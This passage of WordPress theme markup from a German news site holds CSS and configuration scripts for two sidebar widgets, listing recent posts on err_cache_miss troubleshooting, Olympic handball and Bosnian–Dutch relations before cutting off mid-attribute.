<style scoped>.tdi_176{vertical-align:baseline}.tdi_176 .vc_column-inner>.wpb_wrapper,.tdi_176 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_176 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_176{width:28%!important}@media (max-width:767px){.tdi_176{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_177 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_177" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_178 .tdm-title{color:#000000}.tdi_178 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_178 "><h3 class="tdm-title tdm-title-sm">Neueste Beiträge</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_179 .td-image-container{display:none}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_179 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_179 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_179 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_179 .td-module-container{border-color:#eaeaea!important}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color)}.tdi_179 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#000000}.tdi_179 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_179 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_179 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td-image-container{display:none}.tdi_179 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_179 .td-module-container:before{bottom:-5px}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_179 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td-image-container{display:none}.tdi_179 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_179 .td-module-container:before{bottom:-3px}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_179 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td-image-wrap{padding-bottom:110%}.tdi_179 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_179 .td-image-container,.ie11 .tdi_179 .td-image-container{flex:0 0 auto}.tdi_179 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_179 .td-module-container:before{bottom:-6px}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"653","mc1_el":"10","title_txt_hover":"var(--accent-color)","title_txt":"#000000","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"653","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--accent-color)","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","limit":"3","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "3";
block_tdi_179.found_posts = "2318";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "773";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/err_cache_miss/"  rel="bookmark" class="td-image-wrap " title="Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-73-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/err_cache_miss/"  rel="bookmark" title="Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen">Fehlerbehebung bei err_cache_miss: Ursachen und Lösungen für Cache-Probleme in Webanwendungen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/ratgeber/" class="td-post-category">Ratgeber</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:41:38+01:00" >24. Januar 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/err_cache_miss/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Der Fehler err_cache_miss taucht häufig auf, wenn beim Besuch...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/olympische-sommerspiele-handball/"  rel="bookmark" class="td-image-wrap " title="Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-72-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/olympische-sommerspiele-handball/"  rel="bookmark" title="Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler">Handball bei den Olympischen Sommerspielen: Ein Blick auf die besten Teams und Spieler</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/ratgeber/" class="td-post-category">Ratgeber</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:41:38+01:00" >22. Januar 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/olympische-sommerspiele-handball/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Das Handballturnier bei den Olympischen Spielen begeistert seit Jahrzehnten...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/bosnien-herzegowina-niederlande/"  rel="bookmark" class="td-image-wrap " title="Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-116-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/bosnien-herzegowina-niederlande/"  rel="bookmark" title="Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen">Bosnien-Herzegowina und die Niederlande: Eine Analyse der bilateralen Beziehungen und kulturellen Verbindungen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/ratgeber/" class="td-post-category">Ratgeber</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:58:46+01:00" >19. Januar 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/bosnien-herzegowina-niederlande/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Die bilateralen Beziehungen zwischen Bosnien-Herzegowina und den Niederlanden sind...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_181{padding-top:10px!important;width:28%!important}@media (max-width:767px){.tdi_181{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_182 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_182" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_183 .tdm-title{color:#000000}.tdi_183 .tdm-title{font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_183 "><h3 class="tdm-title tdm-title-sm">Beliebteste Beiträge</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_184 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_184" >
<style>.tdi_184{margin-bottom:0px!important}</style>
<style>.tdi_184 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_184 .td-image-container{display:none}body .tdi_184 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_184 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_184 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_184 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_184 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_184 .td-module-container{border-color:#eaeaea!important}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_184 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_184 .td-read-more{display:none}.tdi_184 .td-author-date{display:inline}.tdi_184 .td-post-author-name{display:none}.tdi_184 .entry-review-stars{display:none}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_184 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color)}.tdi_184 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{color:#000000}.tdi_184 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_184 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_184 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_184 .td-module-container:before{bottom:-5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_184 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_184 .td-module-container:before{bottom:-3px}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-date{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_184 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_184 .td-image-wrap{padding-bottom:110%}.tdi_184 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_184 .td-image-container,.ie11 .tdi_184 .td-image-container{flex:0 0 auto}.tdi_184 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_184 .td-module-container:before{bottom:-6px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_184 = new tdBlock();
block_tdi_184.id = "tdi_184";
block_tdi_184.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"653","mc1_el":"10","title_txt_hover":"var(--accent-color)","title_txt":"#000000","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"653","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--accent-color)","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","sort":"comment_count","excl_padd":"3px 